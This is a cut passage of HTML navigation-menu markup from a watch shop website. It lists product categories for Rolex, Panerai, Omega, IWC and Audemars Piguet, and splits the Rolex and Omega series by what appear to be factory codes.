			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
